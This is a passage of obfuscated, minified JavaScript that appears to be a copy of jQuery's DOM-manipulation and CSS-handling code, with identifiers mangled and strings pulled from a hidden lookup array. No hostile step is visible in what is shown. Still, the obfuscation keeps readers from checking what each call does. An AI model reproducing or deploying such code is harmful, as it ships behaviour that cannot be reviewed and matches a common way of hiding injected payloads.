_0x9b40x4;_0x9b40x4++){_0x9b40x45(_0x9b40x6[_0x9b40x4],_0x9b40x7[_0x9b40x4])}};if(_0x9b40x2){if(_0x9b40x3){for(_0x9b40x6= _0x9b40x6|| _0x9b40x44(_0x9b40x1),_0x9b40x7= _0x9b40x7|| _0x9b40x44(_0x9b40x8),_0x9b40x4= 0,_0x9b40x5= _0x9b40x6[_0x5489[15]];_0x9b40x5> _0x9b40x4;_0x9b40x4++){_0x9b40x43(_0x9b40x6[_0x9b40x4],_0x9b40x7[_0x9b40x4])}}else {_0x9b40x43(_0x9b40x1,_0x9b40x8)}};return _0x9b40x7= _0x9b40x44(_0x9b40x8,_0x5489[44]),_0x9b40x7[_0x5489[15]]> 0&& _0x9b40x42(_0x9b40x7,!_0x9b40x9&& _0x9b40x44(_0x9b40x1,_0x5489[44])),_0x9b40x8},buildFragment:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){for(var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb=_0x9b40x2[_0x5489[361]](),_0x9b40xc=[],_0x9b40xd=0,_0x9b40xf=_0x9b40x1[_0x5489[15]];_0x9b40xf> _0x9b40xd;_0x9b40xd++){if(_0x9b40x5= _0x9b40x1[_0x9b40xd],_0x9b40x5|| 0=== _0x9b40x5){if(_0x5489[29]=== _0x9b40xe[_0x5489[37]](_0x9b40x5)){_0x9b40xe[_0x5489[17]](_0x9b40xc,_0x9b40x5[_0x5489[39]]?[_0x9b40x5]:_0x9b40x5)}else {if(_0x9b40x39[_0x5489[122]](_0x9b40x5)){_0x9b40x6= _0x9b40x6|| _0x9b40xb[_0x5489[49]](_0x9b40x2[_0x5489[45]](_0x5489[135])),_0x9b40x7= (_0x9b40x38[_0x5489[116]](_0x9b40x5)|| [_0x5489[13],_0x5489[13]])[1][_0x5489[53]](),_0x9b40x8= _0x9b40x3e[_0x9b40x7]|| _0x9b40x3e[_0x5489[402]],_0x9b40x6[_0x5489[165]]= _0x9b40x8[1]+ _0x9b40x5[_0x5489[34]](_0x9b40x37,_0x5489[475])+ _0x9b40x8[2],_0x9b40xa= _0x9b40x8[0];while(_0x9b40xa--){_0x9b40x6= _0x9b40x6[_0x5489[233]]};_0x9b40xe[_0x5489[17]](_0x9b40xc,_0x9b40x6[_0x5489[114]]),_0x9b40x6= _0x9b40xb[_0x5489[213]],_0x9b40x6[_0x5489[212]]= _0x5489[13]}else {_0x9b40xc[_0x5489[3]](_0x9b40x2[_0x5489[476]](_0x9b40x5))}}}};_0x9b40xb[_0x5489[212]]= _0x5489[13],_0x9b40xd= 0;while(_0x9b40x5= _0x9b40xc[_0x9b40xd++]){if((!_0x9b40x4|| -1=== _0x9b40xe[_0x5489[297]](_0x9b40x5,_0x9b40x4)) && (_0x9b40x9= _0x9b40xe[_0x5489[200]](_0x9b40x5[_0x5489[115]],_0x9b40x5),_0x9b40x6= _0x9b40x44(_0x9b40xb[_0x5489[49]](_0x9b40x5),_0x5489[44]),_0x9b40x9&& _0x9b40x42(_0x9b40x6),_0x9b40x3)){_0x9b40xa= 0;while(_0x9b40x5= _0x9b40x6[_0x9b40xa++]){_0x9b40x4f[_0x5489[122]](_0x9b40x5[_0x5489[37]]|| _0x5489[13])&& _0x9b40x3[_0x5489[3]](_0x9b40x5)}}};return _0x9b40xb},cleanData:function(_0x9b40x1){for(var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=_0x9b40xe[_0x5489[370]][_0x5489[377]],_0x9b40x7=0;void(0)!== (_0x9b40x3= _0x9b40x1[_0x9b40x7]);_0x9b40x7++){if(_0x9b40xe[_0x5489[326]](_0x9b40x3)&& (_0x9b40x5= _0x9b40x3[_0x9b40x26[_0x5489[329]]],_0x9b40x5&& (_0x9b40x2= _0x9b40x26[_0x5489[327]][_0x9b40x5]))){if(_0x9b40x2[_0x5489[372]]){for(_0x9b40x4 in _0x9b40x2[_0x5489[372]]){_0x9b40x6[_0x9b40x4]?_0x9b40xe[_0x5489[370]][_0x5489[344]](_0x9b40x3,_0x9b40x4):_0x9b40xe[_0x5489[390]](_0x9b40x3,_0x9b40x4,_0x9b40x2[_0x5489[373]])}};_0x9b40x26[_0x5489[327]][_0x9b40x5]&&  delete _0x9b40x26[_0x5489[327]][_0x9b40x5]};delete _0x9b40x27[_0x5489[327]][_0x9b40x3[_0x9b40x27[_0x5489[329]]]]}}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({text:function(_0x9b40x1){return _0x9b40x24(this,function(_0x9b40x1){return void(0)=== _0x9b40x1?_0x9b40xe[_0x5489[46]](this):this[_0x5489[252]]()[_0x5489[20]](function(){(1=== this[_0x5489[39]]|| 11=== this[_0x5489[39]]|| 9=== this[_0x5489[39]])&& (this[_0x5489[212]]= _0x9b40x1)})},null,_0x9b40x1,arguments[_0x5489[15]])},append:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){if(1=== this[_0x5489[39]]|| 11=== this[_0x5489[39]]|| 9=== this[_0x5489[39]]){var _0x9b40x2=_0x9b40x3f(this,_0x9b40x1);_0x9b40x2[_0x5489[49]](_0x9b40x1)}})},prepend:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){if(1=== this[_0x5489[39]]|| 11=== this[_0x5489[39]]|| 9=== this[_0x5489[39]]){var _0x9b40x2=_0x9b40x3f(this,_0x9b40x1);_0x9b40x2[_0x5489[478]](_0x9b40x1,_0x9b40x2[_0x5489[213]])}})},before:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){this[_0x5489[48]]&& this[_0x5489[48]][_0x5489[478]](_0x9b40x1,this)})},after:function(){return this[_0x5489[477]](arguments,function(_0x9b40x1){this[_0x5489[48]]&& this[_0x5489[48]][_0x5489[478]](_0x9b40x1,this[_0x5489[139]])})},remove:function(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3,_0x9b40x4=_0x9b40x1?_0x9b40xe[_0x5489[160]](_0x9b40x1,this):this,_0x9b40x5=0;null!= (_0x9b40x3= _0x9b40x4[_0x9b40x5]);_0x9b40x5++){_0x9b40x2|| 1!== _0x9b40x3[_0x5489[39]]|| _0x9b40xe[_0x5489[479]](_0x9b40x44(_0x9b40x3)),_0x9b40x3[_0x5489[48]]&& (_0x9b40x2&& _0x9b40xe[_0x5489[200]](_0x9b40x3[_0x5489[115]],_0x9b40x3)&& _0x9b40x42(_0x9b40x44(_0x9b40x3,_0x5489[44])),_0x9b40x3[_0x5489[48]][_0x5489[47]](_0x9b40x3))};return this},empty:function(){for(var _0x9b40x1,_0x9b40x2=0;null!= (_0x9b40x1= this[_0x9b40x2]);_0x9b40x2++){1=== _0x9b40x1[_0x5489[39]]&& (_0x9b40xe[_0x5489[479]](_0x9b40x44(_0x9b40x1,!1)),_0x9b40x1[_0x5489[212]]= _0x5489[13])};return this},clone:function(_0x9b40x1,_0x9b40x2){return _0x9b40x1= null== _0x9b40x1?!1:_0x9b40x1,_0x9b40x2= null== _0x9b40x2?_0x9b40x1:_0x9b40x2,this[_0x5489[21]](function(){return _0x9b40xe[_0x5489[480]](this,_0x9b40x1,_0x9b40x2)})},html:function(_0x9b40x1){return _0x9b40x24(this,function(_0x9b40x1){var _0x9b40x2=this[0]|| {},_0x9b40x3=0,_0x9b40x4=this[_0x5489[15]];if(void(0)=== _0x9b40x1&& 1=== _0x9b40x2[_0x5489[39]]){return _0x9b40x2[_0x5489[165]]};if(_0x5489[54]==  typeof _0x9b40x1&&  !_0x9b40x3a[_0x5489[122]](_0x9b40x1)&&  !_0x9b40x3e[(_0x9b40x38[_0x5489[116]](_0x9b40x1)|| [_0x5489[13],_0x5489[13]])[1][_0x5489[53]]()]){_0x9b40x1= _0x9b40x1[_0x5489[34]](_0x9b40x37,_0x5489[475]);try{for(;_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40x2= this[_0x9b40x3]|| {},1=== _0x9b40x2[_0x5489[39]]&& (_0x9b40xe[_0x5489[479]](_0x9b40x44(_0x9b40x2,!1)),_0x9b40x2[_0x5489[165]]= _0x9b40x1)};_0x9b40x2= 0}catch(_0x9b40x5){}};_0x9b40x2&& this[_0x5489[252]]()[_0x5489[481]](_0x9b40x1)},null,_0x9b40x1,arguments[_0x5489[15]])},replaceWith:function(){var _0x9b40x1=arguments[0];return this[_0x5489[477]](arguments,function(_0x9b40x2){_0x9b40x1= this[_0x5489[48]],_0x9b40xe[_0x5489[479]](_0x9b40x44(this)),_0x9b40x1&& _0x9b40x1[_0x5489[482]](_0x9b40x2,this)}),_0x9b40x1&& (_0x9b40x1[_0x5489[15]]|| _0x9b40x1[_0x5489[39]])?this:this[_0x5489[344]]()},detach:function(_0x9b40x1){return this[_0x5489[344]](_0x9b40x1,!0)},domManip:function(_0x9b40x1,_0x9b40x2){_0x9b40x1= _0x9b40x5[_0x5489[23]]([],_0x9b40x1);var _0x9b40x3,_0x9b40x4,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa=0,_0x9b40xc=this[_0x5489[15]],_0x9b40xd=this,_0x9b40xf=_0x9b40xc- 1,_0x9b40x10=_0x9b40x1[0],_0x9b40x11=_0x9b40xe[_0x5489[30]](_0x9b40x10);if(_0x9b40x11|| _0x9b40xc> 1&& _0x5489[54]==  typeof _0x9b40x10&&  !_0x9b40xb[_0x5489[364]]&& _0x9b40x3b[_0x5489[122]](_0x9b40x10)){return this[_0x5489[20]](function(_0x9b40x3){var _0x9b40x4=_0x9b40xd[_0x5489[24]](_0x9b40x3);_0x9b40x11&& (_0x9b40x1[0]= _0x9b40x10[_0x5489[14]](this,_0x9b40x3,_0x9b40x4[_0x5489[483]]())),_0x9b40x4[_0x5489[477]](_0x9b40x1,_0x9b40x2)})};if(_0x9b40xc&& (_0x9b40x3= _0x9b40xe[_0x5489[484]](_0x9b40x1,this[0][_0x5489[115]],!1,this),_0x9b40x4= _0x9b40x3[_0x5489[213]],1=== _0x9b40x3[_0x5489[114]][_0x5489[15]]&& (_0x9b40x3= _0x9b40x4),_0x9b40x4)){for(_0x9b40x6= _0x9b40xe[_0x5489[21]](_0x9b40x44(_0x9b40x3,_0x5489[44]),_0x9b40x40),_0x9b40x7= _0x9b40x6[_0x5489[15]];_0x9b40xc> _0x9b40xa;_0x9b40xa++){_0x9b40x8= _0x9b40x3,_0x9b40xa!== _0x9b40xf&& (_0x9b40x8= _0x9b40xe[_0x5489[480]](_0x9b40x8,!0,!0),_0x9b40x7&& _0x9b40xe[_0x5489[17]](_0x9b40x6,_0x9b40x44(_0x9b40x8,_0x5489[44]))),_0x9b40x2[_0x5489[14]](this[_0x9b40xa],_0x9b40x8,_0x9b40xa)};if(_0x9b40x7){for(_0x9b40x9= _0x9b40x6[_0x9b40x6[_0x5489[15]]- 1][_0x5489[115]],_0x9b40xe[_0x5489[21]](_0x9b40x6,_0x9b40x41),_0x9b40xa= 0;_0x9b40x7> _0x9b40xa;_0x9b40xa++){_0x9b40x8= _0x9b40x6[_0x9b40xa],_0x9b40x4f[_0x5489[122]](_0x9b40x8[_0x5489[37]]|| _0x5489[13])&&  !_0x9b40x26[_0x5489[325]](_0x9b40x8,_0x5489[473])&& _0x9b40xe[_0x5489[200]](_0x9b40x9,_0x9b40x8)&& (_0x9b40x8[_0x5489[485]]?_0x9b40xe[_0x5489[486]]&& _0x9b40xe._evalUrl(_0x9b40x8[_0x5489[485]]):_0x9b40xe[_0x5489[473]](_0x9b40x8[_0x5489[212]][_0x5489[34]](_0x9b40x3d,_0x5489[13])))}}};return this}}),_0x9b40xe[_0x5489[20]]({appendTo:_0x5489[481],prependTo:_0x5489[487],insertBefore:_0x5489[488],insertAfter:_0x5489[489],replaceAll:_0x5489[490]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[10]][_0x9b40x1]= function(_0x9b40x1){for(var _0x9b40x3,_0x9b40x4=[],_0x9b40x5=_0x9b40xe(_0x9b40x1),_0x9b40x7=_0x9b40x5[_0x5489[15]]- 1,_0x9b40x8=0;_0x9b40x7>= _0x9b40x8;_0x9b40x8++){_0x9b40x3= _0x9b40x8=== _0x9b40x7?this:this[_0x5489[480]](!0),_0x9b40xe(_0x9b40x5[_0x9b40x8])[_0x9b40x2](_0x9b40x3),_0x9b40x6[_0x5489[23]](_0x9b40x4,_0x9b40x3[_0x5489[285]]())};return this[_0x5489[22]](_0x9b40x4)}});var _0x9b40x46,_0x9b40x47={};function _0x9b40x48(_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5=_0x9b40xe(_0x9b40x3[_0x5489[45]](_0x9b40x2))[_0x5489[491]](_0x9b40x3[_0x5489[423]]),_0x9b40x6=_0x9b40x1[_0x5489[492]]&& (_0x9b40x4= _0x9b40x1[_0x5489[492]](_0x9b40x5[0]))?_0x9b40x4[_0x5489[359]]:_0x9b40xe[_0x5489[360]](_0x9b40x5[0],_0x5489[359]);return _0x9b40x5[_0x5489[493]](),_0x9b40x6}function _0x9b40x49(_0x9b40x1){var _0x9b40x2=_0x9b40xc,_0x9b40x3=_0x9b40x47[_0x9b40x1];return _0x9b40x3|| (_0x9b40x3= _0x9b40x48(_0x9b40x1,_0x9b40x2),_0x5489[358]!== _0x9b40x3&& _0x9b40x3|| (_0x9b40x46= (_0x9b40x46|| _0x9b40xe(_0x5489[494]))[_0x5489[491]](_0x9b40x2[_0x5489[144]]),_0x9b40x2= _0x9b40x46[0][_0x5489[288]],_0x9b40x2[_0x5489[495]](),_0x9b40x2[_0x5489[496]](),_0x9b40x3= _0x9b40x48(_0x9b40x1,_0x9b40x2),_0x9b40x46[_0x5489[493]]()),_0x9b40x47[_0x9b40x1]= _0x9b40x3),_0x9b40x3}var _0x9b40x4a=/^margin/,_0x9b40x4b= new RegExp(_0x5489[95]+ _0x9b40x2b+ _0x5489[497],_0x5489[102]),_0x9b40x4c=function(_0x9b40x2){return _0x9b40x2[_0x5489[115]][_0x5489[147]][_0x5489[498]]?_0x9b40x2[_0x5489[115]][_0x5489[147]][_0x5489[499]](_0x9b40x2,null):_0x9b40x1[_0x5489[499]](_0x9b40x2,null)};function _0x9b40x4d(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x1[_0x5489[500]];return _0x9b40x3= _0x9b40x3|| _0x9b40x4c(_0x9b40x1),_0x9b40x3&& (_0x9b40x7= _0x9b40x3[_0x5489[501]](_0x9b40x2)|| _0x9b40x3[_0x9b40x2]),_0x9b40x3&& (_0x5489[13]!== _0x9b40x7|| _0x9b40xe[_0x5489[200]](_0x9b40x1[_0x5489[115]],_0x9b40x1)|| (_0x9b40x7= _0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x2)),_0x9b40x4b[_0x5489[122]](_0x9b40x7)&& _0x9b40x4a[_0x5489[122]](_0x9b40x2)&& (_0x9b40x4= _0x9b40x8[_0x5489[502]],_0x9b40x5= _0x9b40x8[_0x5489[503]],_0x9b40x6= _0x9b40x8[_0x5489[504]],_0x9b40x8[_0x5489[503]]= _0x9b40x8[_0x5489[504]]= _0x9b40x8[_0x5489[502]]= _0x9b40x7,_0x9b40x7= _0x9b40x3[_0x5489[502]],_0x9b40x8[_0x5489[502]]= _0x9b40x4,_0x9b40x8[_0x5489[503]]= _0x9b40x5,_0x9b40x8[_0x5489[504]]= _0x9b40x6)),void(0)!== _0x9b40x7?_0x9b40x7+ _0x5489[13]:_0x9b40x7}function _0x9b40x4e(_0x9b40x1,_0x9b40x2){return {get:function(){return _0x9b40x1()?void( delete this[_0x5489[285]]):(this[_0x5489[285]]= _0x9b40x2)[_0x5489[23]](this,arguments)}}}! function(){var _0x9b40x2,_0x9b40x3,_0x9b40x4=_0x9b40xc[_0x5489[144]],_0x9b40x5=_0x9b40xc[_0x5489[45]](_0x5489[135]),_0x9b40x6=_0x9b40xc[_0x5489[45]](_0x5489[135]);if(_0x9b40x6[_0x5489[500]]){_0x9b40x6[_0x5489[500]][_0x5489[505]]= _0x5489[506],_0x9b40x6[_0x5489[365]](!0)[_0x5489[500]][_0x5489[505]]= _0x5489[13],_0x9b40xb[_0x5489[507]]= _0x5489[506]=== _0x9b40x6[_0x5489[500]][_0x5489[505]],_0x9b40x5[_0x5489[500]][_0x5489[508]]= _0x5489[509],_0x9b40x5[_0x5489[49]](_0x9b40x6);function _0x9b40x7(){_0x9b40x6[_0x5489[500]][_0x5489[508]]= _0x5489[510],_0x9b40x6[_0x5489[165]]= _0x5489[13],_0x9b40x4[_0x5489[49]](_0x9b40x5);var _0x9b40x7=_0x9b40x1[_0x5489[499]](_0x9b40x6,null);_0x9b40x2= _0x5489[511]!== _0x9b40x7[_0x5489[148]],_0x9b40x3= _0x5489[512]=== _0x9b40x7[_0x5489[502]],_0x9b40x4[_0x5489[47]](_0x9b40x5)}_0x9b40x1[_0x5489[499]]&& _0x9b40xe[_0x5489[27]](_0x9b40xb,{pixelPosition:function(){return _0x9b40x7(),_0x9b40x2},boxSizingReliable:function(){return null== _0x9b40x3&& _0x9b40x7(),_0x9b40x3},reliableMarginRight:function(){var _0x9b40x2,_0x9b40x3=_0x9b40x6[_0x5489[49]](_0x9b40xc[_0x5489[45]](_0x5489[135]));return _0x9b40x3[_0x5489[500]][_0x5489[508]]= _0x9b40x6[_0x5489[500]][_0x5489[508]]= _0x5489[513],_0x9b40x3[_0x5489[500]][_0x5489[514]]= _0x9b40x3[_0x5489[500]][_0x5489[502]]= _0x5489[259],_0x9b40x6[_0x5489[500]][_0x5489[502]]= _0x5489[515],_0x9b40x4[_0x5489[49]](_0x9b40x5),_0x9b40x2=  !parseFloat(_0x9b40x1[_0x5489[499]](_0x9b40x3,null)[_0x5489[514]]),_0x9b40x4[_0x5489[47]](_0x9b40x5),_0x9b40x6[_0x5489[47]](_0x9b40x3),_0x9b40x2}})}}(),_0x9b40xe[_0x5489[516]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7={};for(_0x9b40x6 in _0x9b40x2){_0x9b40x7[_0x9b40x6]= _0x9b40x1[_0x5489[500]][_0x9b40x6],_0x9b40x1[_0x5489[500]][_0x9b40x6]= _0x9b40x2[_0x9b40x6]};_0x9b40x5= _0x9b40x3[_0x5489[23]](_0x9b40x1,_0x9b40x4|| []);for(_0x9b40x6 in _0x9b40x2){_0x9b40x1[_0x5489[500]][_0x9b40x6]= _0x9b40x7[_0x9b40x6]};return _0x9b40x5};var _0x9b40x50=/^(none|table(?!-c[ea]).+)/,_0x9b40x51= new RegExp(_0x5489[95]+ _0x9b40x2b+ _0x5489[517],_0x5489[102]),_0x9b40x52= new RegExp(_0x5489[518]+ _0x9b40x2b+ _0x5489[89],_0x5489[102]),_0x9b40x53={position:_0x5489[519],visibility:_0x5489[181],display:_0x5489[520]},_0x9b40x54={letterSpacing:_0x5489[259],fontWeight:_0x5489[521]},_0x9b40x55=[_0x5489[522],_0x5489[523],_0x5489[524],_0x5489[525]];function _0x9b40x56(_0x9b40x1,_0x9b40x2){if(_0x9b40x2 in  _0x9b40x1){return _0x9b40x2};var _0x9b40x3=_0x9b40x2[0][_0x5489[11]]()+ _0x9b40x2[_0x5489[1]](1),_0x9b40x4=_0x9b40x2,_0x9b40x5=_0x9b40x55[_0x5489[15]];while(_0x9b40x5--){if(_0x9b40x2= _0x9b40x55[_0x9b40x5]+ _0x9b40x3,_0x9b40x2 in  _0x9b40x1){return _0x9b40x2}};return _0x9b40x4}function _0x9b40x57(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x51[_0x5489[116]](_0x9b40x2);return _0x9b40x4?Math[_0x5489[526]](0,_0x9b40x4[1]- (_0x9b40x3|| 0))+ (_0x9b40x4[2]|| _0x5489[527]):_0x9b40x2}function _0x9b40x58(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){for(var _0x9b40x6=_0x9b40x3=== (_0x9b40x4?_0x5489[528]:_0x5489[529])?4:_0x5489[502]=== _0x9b40x2?1:0,_0x9b40x7=0;4> _0x9b40x6;_0x9b40x6+= 2){_0x5489[530]=== _0x9b40x3&& (_0x9b40x7+= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x3+ _0x9b40x2c[_0x9b40x6],!0,_0x9b40x5)),_0x9b40x4?(_0x5489[529]=== _0x9b40x3&& (_0x9b40x7-= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[531]+ _0x9b40x2c[_0x9b40x6],!0,_0x9b40x5)),_0x5489[530]!== _0x9b40x3&& (_0x9b40x7-= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[528]+ _0x9b40x2c[_0x9b40x6]+ _0x5489[532],!0,_0x9b40x5))):(_0x9b40x7+= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[531]+ _0x9b40x2c[_0x9b40x6],!0,_0x9b40x5),_0x5489[531]!== _0x9b40x3&& (_0x9b40x7+= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[528]+ _0x9b40x2c[_0x9b40x6]+ _0x5489[532],!0,_0x9b40x5)))};return _0x9b40x7}function _0x9b40x59(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=!0,_0x9b40x5=_0x5489[502]=== _0x9b40x2?_0x9b40x1[_0x5489[533]]:_0x9b40x1[_0x5489[534]],_0x9b40x6=_0x9b40x4c(_0x9b40x1),_0x9b40x7=_0x5489[535]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[536],!1,_0x9b40x6);if(0>= _0x9b40x5|| null== _0x9b40x5){if(_0x9b40x5= _0x9b40x4d(_0x9b40x1,_0x9b40x2,_0x9b40x6),(0> _0x9b40x5|| null== _0x9b40x5)&& (_0x9b40x5= _0x9b40x1[_0x5489[500]][_0x9b40x2]),_0x9b40x4b[_0x5489[122]](_0x9b40x5)){return _0x9b40x5};_0x9b40x4= _0x9b40x7&& (_0x9b40xb[_0x5489[537]]()|| _0x9b40x5=== _0x9b40x1[_0x5489[500]][_0x9b40x2]),_0x9b40x5= parseFloat(_0x9b40x5)|| 0};return _0x9b40x5+ _0x9b40x58(_0x9b40x1,_0x9b40x2,_0x9b40x3|| (_0x9b40x7?_0x5489[528]:_0x5489[529]),_0x9b40x4,_0x9b40x6)+ _0x5489[527]}function _0x9b40x5a(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=[],_0x9b40x7=0,_0x9b40x8=_0x9b40x1[_0x5489[15]];_0x9b40x8> _0x9b40x7;_0x9b40x7++){_0x9b40x4= _0x9b40x1[_0x9b40x7],_0x9b40x4[_0x5489[500]]&& (_0x9b40x6[_0x9b40x7]= _0x9b40x26[_0x5489[285]](_0x9b40x4,_0x5489[538]),_0x9b40x3= _0x9b40x4[_0x5489[500]][_0x5489[359]],_0x9b40x2?(_0x9b40x6[_0x9b40x7]|| _0x5489[358]!== _0x9b40x3|| (_0x9b40x4[_0x5489[500]][_0x5489[359]]= _0x5489[13]),_0x5489[13]=== _0x9b40x4[_0x5489[500]][_0x5489[359]]&& _0x9b40x2d(_0x9b40x4)&& (_0x9b40x6[_0x9b40x7]= _0x9b40x26[_0x5489[325]](_0x9b40x4,_0x5489[538],_0x9b40x49(_0x9b40x4[_0x5489[52]])))):(_0x9b40x5= _0x9b40x2d(_0x9b40x4),_0x5489[358]=== _0x9b40x3&& _0x9b40x5|| _0x9b40x26[_0x5489[336]](_0x9b40x4,_0x5489[538],_0x9b40x5?_0x9b40x3:_0x9b40xe[_0x5489[360]](_0x9b40x4,_0x5489[359]))))};for(_0x9b40x7= 0;_0x9b40x8> _0x9b40x7;_0x9b40x7++){_0x9b40x4= _0x9b40x1[_0x9b40x7],_0x9b40x4[_0x5489[500]]&& (_0x9b40x2&& _0x5489[358]!== _0x9b40x4[_0x5489[500]][_0x5489[359]]&& _0x5489[13]!== _0x9b40x4[_0x5489[500]][_0x5489[359]]|| (_0x9b40x4[_0x5489[500]][_0x5489[359]]= _0x9b40x2?_0x9b40x6[_0x9b40x7]|| _0x5489[13]:_0x5489[358]))};return _0x9b40x1}_0x9b40xe[_0x5489[27]]({cssHooks:{opacity:{get:function(_0x9b40x1,_0x9b40x2){if(_0x9b40x2){var _0x9b40x3=_0x9b40x4d(_0x9b40x1,_0x5489[539]);return _0x5489[13]=== _0x9b40x3?_0x5489[540]:_0x9b40x3}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"\x66\x6C\x6F\x61\x74":_0x5489[541]},style:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){if(_0x9b40x1&& 3!== _0x9b40x1[_0x5489[39]]&& 8!== _0x9b40x1[_0x5489[39]]&& _0x9b40x1[_0x5489[500]]){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40xe[_0x5489[335]](_0x9b40x2),_0x9b40x9=_0x9b40x1[_0x5489[500]];return _0x9b40x2= _0x9b40xe[_0x5489[542]][_0x9b40x8]|| (_0x9b40xe[_0x5489[542]][_0x9b40x8]= _0x9b40x56(_0x9b40x9,_0x9b40x8)),_0x9b40x7= _0x9b40xe[_0x5489[543]][_0x9b40x2]|| _0x9b40xe[_0x5489[543]][_0x9b40x8],void(0)=== _0x9b40x3?_0x9b40x7&& _0x5489[285] in  _0x9b40x7&& void(0)!== (_0x9b40x5= _0x9b40x7[_0x5489[285]](_0x9b40x1,!1,_0x9b40x4))?_0x9b40x5:_0x9b40x9[_0x9b40x2]:(_0x9b40x6=  typeof _0x9b40x3,_0x5489[54]=== _0x9b40x6&& (_0x9b40x5= _0x9b40x52[_0x5489[116]](_0x9b40x3))&& (_0x9b40x3= (_0x9b40x5[1]+ 1)* _0x9b40x5[2]+ parseFloat(_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x2)),_0x9b40x6= _0x5489[63]),null!= _0x9b40x3&& _0x9b40x3=== _0x9b40x3&& (_0x5489[63]!== _0x9b40x6|| _0x9b40xe[_0x5489[544]][_0x9b40x8]|| (_0x9b40x3+= _0x5489[527]),_0x9b40xb[_0x5489[507]]|| _0x5489[13]!== _0x9b40x3|| 0!== _0x9b40x2[_0x5489[4]](_0x5489[545])|| (_0x9b40x9[_0x9b40x2]= _0x5489[546]),_0x9b40x7&& _0x5489[336] in  _0x9b40x7&& void(0)=== (_0x9b40x3= _0x9b40x7[_0x5489[336]](_0x9b40x1,_0x9b40x3,_0x9b40x4))|| (_0x9b40x9[_0x9b40x2]= _0x9b40x3)),void(0))}},css:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40xe[_0x5489[335]](_0x9b40x2);return _0x9b40x2= _0x9b40xe[_0x5489[542]][_0x9b40x8]|| (_0x9b40xe[_0x5489[542]][_0x9b40x8]= _0x9b40x56(_0x9b40x1[_0x5489[500]],_0x9b40x8)),_0x9b40x7= _0x9b40xe[_0x5489[543]][_0x9b40x2]|| _0x9b40xe[_0x5489[543]][_0x9b40x8],_0x9b40x7&& _0x5489[285] in  _0x9b40x7&& (_0x9b40x5= _0x9b40x7[_0x5489[285]](_0x9b40x1,!0,_0x9b40x3)),void(0)=== _0x9b40x5&& (_0x9b40x5= _0x9b40x4d(_0x9b40x1,_0x9b40x2,_0x9b40x4)),_0x5489[547]=== _0x9b40x5&& _0x9b40x2 in  _0x9b40x54&& (_0x9b40x5= _0x9b40x54[_0x9b40x2]),_0x5489[13]=== _0x9b40x3|| _0x9b40x3?(_0x9b40x6= parseFloat(_0x9b40x5),_0x9b40x3===  !0|| _0x9b40xe[_0x5489[548]](_0x9b40x6)?_0x9b40x6|| 0:_0x9b40x5):_0x9b40x5}}),_0x9b40xe[_0x5489[20]]([_0x5489[549],_0x5489[502]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[543]][_0x9b40x2]= {get:function(_0x9b40x1,_0x9b40x3,_0x9b40x4){return _0x9b40x3?_0x9b40x50[_0x5489[122]](_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[359]))&& 0=== _0x9b40x1[_0x5489[533]]?_0x9b40xe[_0x5489[516]](_0x9b40x1,_0x9b40x53,function(){return _0x9b40x59(_0x9b40x1,_0x9b40x2,_0x9b40x4)}):_0x9b40x59(_0x9b40x1,_0x9b40x2,_0x9b40x4):void(0)},set:function(_0x9b40x1,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40x4&& _0x9b40x4c(_0x9b40x1);return _0x9b40x57(_0x9b40x1,_0x9b40x3,_0x9b40x4?_0x9b40x58(_0x9b40x1,_0x9b40x2,_0x9b40x4,_0x5489[535]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[536],!1,_0x9b40x5),_0x9b40x5):0)}}}),_0x9b40xe[_0x5489[543]][_0x5489[514]]= _0x9b40x4e(_0x9b40xb[_0x5489[550]],function(_0x9b40x1,_0x9b40x2){return _0x9b40x2?_0x9b40xe[_0x5489[516]](_0x9b40x1,{display:_0x5489[551]},_0x9b40x4d,[_0x9b40x1,_0x5489[514]]):void(0)}),_0x9b40xe[_0x5489[20]]({margin:_0x5489[13],padding:_0x5489[13],border:_0x5489[532]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[543]][_0x9b40x1+ _0x9b40x2]= {expand:function(_0x9b40x3){for(var 